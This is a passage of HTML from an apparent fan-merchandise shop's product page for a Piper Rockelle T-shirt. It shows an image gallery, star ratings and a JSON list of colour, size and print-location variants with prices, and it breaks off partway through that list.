                    <a class="hover:text-gray-700" href="https://piper-rockelle.shop/collections/piper-rockelle-cloth">Piper Rockelle Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://piper-rockelle.shop/collections/piper-rockelle-t-shirts">Piper Rockelle T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="64">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/203/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/203/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="203"
                     data-variants="91"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/207/conversions/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/207/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="207"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/212/conversions/raf750x1000075t10101001c5ca27c6-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/212/raf750x1000075t10101001c5ca27c6-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="212"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Piper Rockelle T-Shirts - Piper Rockelle Classic T-Shirt
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/